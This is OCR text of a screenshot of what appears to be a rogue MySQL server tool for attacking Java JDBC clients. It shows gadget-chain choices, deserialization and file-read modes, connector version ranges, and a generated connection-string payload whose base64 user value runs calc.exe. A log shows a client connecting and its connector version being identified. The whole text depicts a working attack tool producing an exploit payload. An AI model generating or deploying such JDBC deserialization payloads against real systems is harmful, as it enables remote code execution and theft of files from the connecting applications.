 MySQL PostgreSQL Apache Derby
Bind IP 0.0.0.0 USE 0.0.0.0 Status: RUNNING
Bind Port 59688 Random Free Port Start Server Stop Server
Payload Panel
Addr 127.0.0.1:59688
Gadget
JDK 7u21 JDK 8u20 CB 1.9
CC 4.4.0 (CC2) URLDNS CC 3.1 (CC6)
use custom gadget (base64 data) Apply Gadget Data Clean
Mode Deserialization File Read
Type detectCustomCollations ServerStatusDiffInterceptor
JDBC Version
5.1.0-5.1.18 5.1.19-5.1.28 5.1.29-5.1.48 6.0.2-6.0.6 8.0.7-8.0.20
Cmd / File calc.exe Generate Base64 Generate Normal
Generate nterceptor&user=base64ZGVzZXJfQ0MzMV9jYWxjLmV4ZQ== Copy Payload
Log
[log] [15:39:13] start fake mysql server: 0.0.0.0:59688
[log] [15:39:47] accept: 127.0.0.1
[log] [15:39:47] send greeting from server
[log] [15:39:47] username: root
[log] [15:39:47] show variables
[log] [15:39:47] mysql connector version: 8.0.19